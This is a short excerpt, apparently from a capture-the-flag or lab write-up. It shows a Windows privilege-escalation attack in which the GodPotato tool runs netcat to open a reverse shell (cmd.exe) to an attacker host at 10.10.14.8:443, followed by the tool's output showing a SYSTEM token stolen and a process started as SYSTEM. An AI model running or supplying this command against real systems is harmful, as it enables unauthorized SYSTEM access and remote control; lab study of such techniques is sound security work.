 C:\ProgramData>.\GodPotato.exe -cmd "C:\programdata\nc.exe 10.10.14.8 443 -e cmd.exe"
.\GodPotato.exe -cmd "C:\programdata\nc.exe 10.10.14.8 443 -e cmd.exe"
[*] CombaseModule: 0×140721494949888
[*] DispatchTable: 0×140721497259200
[*] UseProtseqFunction: 0×140721496639424
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\491b3002-8e3e-4eee-9cab-9ababf8676ed\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006802-0edc-ffff-244b-5c5b79e8f02f
[*] DCOM obj OXID: 0×96ac7bb0599e0212
[*] DCOM obj OID: 0×ecef3d35a6b27110
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 876 Token:0×624  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2676